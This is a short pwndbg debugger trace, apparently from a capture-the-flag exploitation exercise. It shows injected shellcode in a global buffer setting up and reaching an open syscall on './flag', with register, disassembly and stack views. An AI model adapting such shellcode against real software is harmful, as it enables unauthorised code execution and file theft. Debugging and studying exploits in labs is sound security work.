 R13  0x40136c (main) ◂— endbr64
R14  0x403e08 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401200 (__do_global_dtors_
aux) ◂— endbr64
R15  0x7fd763b18040 (_rtld_global) —▸ 0x7fd763b192e0 ◂— 0
RBP  0x7ffeed60df50 ◂— 1
RSP  0x7ffeed60df40 ◂— 0x67616c662f2e /* './flag' */
*RIP  0x4040df (buf2+31) ◂— syscall  /* 0xa050f */
[ DISASM / x86-64 / set emulate on ]
0x4040ca <buf2+10>    push   rbx
0x4040cb <buf2+11>    mov    rdi, rsp               RDI => 0x7ffeed60df40 ◂— 0x67616
c662f2e
0x4040ce <buf2+14>    xor    rsi, rsi               RSI => 0
0x4040d1 <buf2+17>    mov    rdx, 0x190             RDX => 0x190
0x4040d8 <buf2+24>    mov    rax, 2                 RAX => 2
► 0x4040df <buf2+31>    syscall  <SYS_open>
file: 0x7ffeed60df40 ◂— 0x67616c662f2e /* './flag' */
oflag: 0
vararg: 0x190
0x4040e1 <buf2+33>    or     al, byte ptr [rax]
0x4040e3 <buf2+35>    add    byte ptr [rax], al
0x4040e5 <buf2+37>    add    byte ptr [rax], al
0x4040e7 <buf2+39>    add    byte ptr [rax], al
0x4040e9 <buf2+41>    add    byte ptr [rax], al
[ STACK ]
00:0000│ rdi rsp 0x7ffeed60df40 ◂— 0x67616c662f2e /* './flag' */